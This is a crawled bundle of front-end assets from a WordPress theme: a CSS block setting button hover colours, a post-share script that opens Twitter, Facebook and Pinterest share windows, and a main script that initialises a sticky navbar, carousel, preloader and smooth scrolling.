.ws-journal-sidebar .widget_search input.search-submit:hover, .ws-journal-sidebar .widget .tagcloud a:hover, .ws-journal-single .ws-leave-comment .form-submit input.submit:hover,
.ws-journal-single .comment-respond .form-submit input.submit:hover, input.ws-btn-fullwidth:hover, .ws-shop-cart .cart-top-btn:hover, .ws-shop-cart .ws-shop-viewcart .btn:hover, .ws-shop-noproducts-btn .ws-btn-fullwidth:hover, .woocommerce-edit-account .ws-page-container .woocommerce form p input.button:hover,
.woocommerce-edit-address .ws-page-container .woocommerce form p input.button:hover, .woocommerce-account .ws-page-container .woocommerce .ws-account-singout a:hover, .ws-btn-fullwidth:hover, input.ws-small-btn-black:hover, .ws-page-container .woocommerce p.return-to-shop a.button:hover, .ws-page-container .woocommerce .woocommerce-checkout #payment button#place_order:hover,  .woocommerce-address-fields button.button:hover, .woocommerce-MyAccount-content button.button:hover, .ws-subscribe-content input.ws-btn-subscribe:hover,
.ws-page-container ul.products li.product a.button:hover, .ws-journal-sidebar .widget_shopping_cart .buttons a.checkout:hover, .ws-journal-sidebar .widget_shopping_cart p.buttons a:first-child:hover,
.ws-journal-sidebar .widget_product_search form input[type="submit"]:hover, .ws-page-container #respond p.form-submit input#submit:hover, .ws-page-container div.product form.cart button.button:hover,
.ws-page-container .woocommerce-message a.button:hover, .ws-page-container .woocommerce-error a.button:hover, .ws-page-container .woocommerce-info a.button:hover, .ws-page-container form.track_order input.button:hover,
.ws-more-btn:hover, .ws-contact-form input.ws-big-btn:hover, .ws-page-container .woocommerce form.checkout_coupon input.button:hover, .ws-page-container .woocommerce form.login input.button:hover, .ws-page-container .woocommerce form.register input.button:hover{
	background-color: #0ABBBE;
}

.ws-slider-btn{
	background-color: #0ABBBE !important;
}
.ws-slider-btn:hover, .ws-btn-black:hover, .ws-category-box button:hover, .ws-category-box a:hover, .ws-btn-white:hover{
	background-color: #0ABBBE !important;
}
.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab.vc_active>a{
	color: #0ABBBE !important;
}
.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover{
	color: #0ABBBE !important;
}



--- FILE ---
content_type: text/javascript
request_url: https://kathika.co.in/wp-content/themes/artday/assets/js/postshare.js?ver=8e46d08663ae7c89ac952b5b1289b88f
body_size: 301
content:
/* ==============================================
 POST SHARE ICONS
 =============================================== */

jQuery('.ws-share-icons a').click(function(e) {
    e.preventDefault();
});

// Twitter
function twitterSharer(){
    window.open( 'http://twitter.com/intent/tweet?text='+jQuery(".ws-journal-single h1").text() +' '+window.location,
        "twitterWindow",
        "width=650,height=350" );
    return false;
}

// Facebook

function facebookSharer(){
    window.open( 'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
        'facebookWindow',
        'width=650,height=350');
    return false;
}

// Pinterest

function pinterestSharer(){
    window.open( 'http://pinterest.com/pin/create/bookmarklet/?media='+ jQuery('.ws-journal-single img.wp-post-image').first().attr('src') + '&description='+jQuery('.ws-journal-single h1').text()+' '+encodeURIComponent(location.href),
        'pinterestWindow',
        'width=750,height=430, resizable=1');
    return false;
}


// Google Plus

/* function googleSharer(){
    window.open( 'https://plus.google.com/share?url='+encodeURIComponent(location.href),
        'googleWindow',
        'width=500,height=500');
    return false;
} */


// Delicious

// function deliciousSharer(){
    // window.open( 'http://delicious.com/save?url='+encodeURIComponent(location.href)+'?title='+jQuery(".new-project-title h1").text(),
        // 'deliciousWindow',
        // 'width=550,height=550, resizable=1');
    // return false;
// }

// Linkedin

// function linkedinSharer(){
    // window.open( 'http://www.linkedin.com/shareArticle?mini=true&url='+encodeURIComponent(location.href)+'$title='+jQuery(".new-project-title h1").text(),
        // 'linkedinWindow',
        // 'width=650,height=450, resizable=1');
    // return false;
// }

--- FILE ---
content_type: text/javascript
request_url: https://kathika.co.in/wp-content/themes/artday/assets/js/main.js?ver=8e46d08663ae7c89ac952b5b1289b88f
body_size: 215
content:
(function ($, window, document, undefined) {
    'use strict';

	jQuery(document).ready(function() {

    //Sticky Navbar
    jQuery(document).ready(function(){
      jQuery(".ws-header-fourth").sticky({topSpacing:0});
    });
	
    // Parallax Background
    jQuery('.parallax-window').parallax;

    // Owl Carousel
    jQuery("#ws-items-carousel").owlCarousel({
      items :4,
      navigation : true
    });

    // Page Loader
    jQuery("#preloader").delay(500).fadeOut(500);

    // Scroll Reveal
    window.sr = new scrollReveal();
	
	//Navbar Scroll         
	jQuery('.navbar a').bind('click', function(event) {
		var jQueryanchor = jQuery(this);
		var url=jQueryanchor.attr('href');
		var hash = url.substring(url.indexOf('#'));
		if(jQuery(hash).length)
		{
			jQuery('html, body').stop().animate({
				scrollTop: jQuery(hash).offset().top - 70
			}, 1000);
			event.preventDefault();
		}
	});

  });

})(jQuery, window, document);
